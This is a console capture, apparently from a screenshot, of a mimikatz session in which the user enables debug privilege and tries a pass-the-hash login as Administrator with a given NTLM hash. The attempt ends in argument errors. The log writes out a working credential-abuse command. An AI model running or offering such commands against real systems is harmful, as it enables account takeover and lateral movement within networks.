 mimikatz 2.2.0 x86 (oe.eo)
.#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:WORKGROUP /ntlm:206ca710d5b82f1c988b301808d1016e/run:powershell.exe
user    : Administrator
domain  : WORKGROUP
program : cmd.exe
impers. : no
ERROR kuhl_m_sekurlsa_pth ; ntlm hash/rc4 key length must be 32 (16 bytes)
ERROR kuhl_m_sekurlsa_pth ; Missing at least one argument : ntlm/rc4 OR aes128 OR aes256